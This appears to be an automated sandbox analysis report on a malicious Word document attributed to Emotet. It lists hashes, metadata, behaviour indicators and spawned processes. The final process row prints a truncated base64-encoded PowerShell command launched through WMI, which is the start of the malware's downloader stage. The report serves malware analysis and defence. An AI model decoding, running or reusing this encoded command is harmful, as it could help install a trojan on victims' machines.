| File name: | 00_29_G-087448.doc_20200729230440 |
| Full analysis: | https://app.any.run/tasks/cddc6110-61c8-4e18-b69a-f3f2160a8607 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 09, 2020, 01:39:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Facere., Author: Antoine Clement, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jul 29 11:28:00 2020, Last Saved Time/Date: Wed Jul 29 11:28:00 2020, Number of Pages: 2, Number of Words: 5, Number of Characters: 35, Security: 0 |
| MD5: | BAACB06439B2CEE8A566CEA6321D91A2 |
| SHA1: | 8BDDA11E2B3FF3B7F92BAB5BA69EF3D5DD65A56E |
| SHA256: | EEC719798DE02C60D853DFA81688D2668A95E113447753CA1C764D9DD1245E65 |
| SSDEEP: | 3072:T4PrXcuQuvpzm4bkiaMQgAlSZ0qmDWaaNSLMLjk:sDRv1m4bnQgISZ0XD4NSLMLjk |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powersheLL.exe (PID: 2392)
PowerShell script executed
- powersheLL.exe (PID: 2392)
Creates files in the user directory
- powersheLL.exe (PID: 2392)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2888)
Manual execution by user







- chrome.exe (PID: 2356)
Reads settings of System Certificates
- chrome.exe (PID: 1376)
Creates files in the user directory
- WINWORD.EXE (PID: 2888)
Application launched itself
- chrome.exe (PID: 2356)
Reads the hosts file
- chrome.exe (PID: 1376)
- chrome.exe (PID: 2356)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Facere. |
|---|---|
| Subject: | - |
| Author: | Antoine Clement |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:07:29 10:28:00 |
| ModifyDate: | 2020:07:29 10:28:00 |
| Pages: | 2 |
| Words: | 5 |
| Characters: | 35 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 39 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
62
Monitored processes
22
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 976 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=11012290295191216186 --mojo-platform-channel-handle=3464 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1248 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=7048304460108225978 --renderer-client-id=6 --no-v8-untrusted-code-mitigations --mojo-platform-channel-handle=2276 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1376 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=network --service-request-channel-token=18328177535833923131 --mojo-platform-channel-handle=1636 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1744 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAADgAAAgAQAAAAAAAAAAAGAAAAAAAAAAAAAIAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAFAAAAEAAAAAAAAAAAAAAABgAAABAAAAAAAAAAAQAAAAUAAAAQAAAAAAAAAAEAAAAGAAAA --service-request-channel-token=11625233740716319210 --mojo-platform-channel-handle=1044 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 1800 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=17938487719374236432 --mojo-platform-channel-handle=3356 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2204 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=1012,15079891601684511029,17394842597609012923,131072 --enable-features=PasswordImport --lang=en-US --no-sandbox --service-request-channel-token=4559240884052426072 --mojo-platform-channel-handle=3516 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2340 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=watcher --main-thread-id=2504 --on-initialized-event-handle=324 --parent-handle=328 /prefetch:6 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2356 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 75.0.3770.100 Modules
| |||||||||||||||
| 2392 | powersheLL -e JABGAFoAUABLAFgAbQB3AGMAPQAnAEcASgBXAEwAQwBrAGEAYgAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAEUAQwBgAFUAUgBgAGkAVAB5AHAAUgBgAG8AVABvAGAAQwBvAEwAIgAgAD0AIAAnAHQAbABzADEAMgAsACAAdABsAHMAMQAxACwAIAB0AGwAcwAnADsAJABIAE8ASwBDAEcAcABjAGoAIAA9ACAAJwA0ADEAMQAnADsAJABHAFgAUwBJAE0AcwBuAHgAPQAnAEcAUgBHAFMASABpAHUAeAAnADsAJABaAFAAWABYAFUAaAB1AGEAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEgATwBLAEMARwBw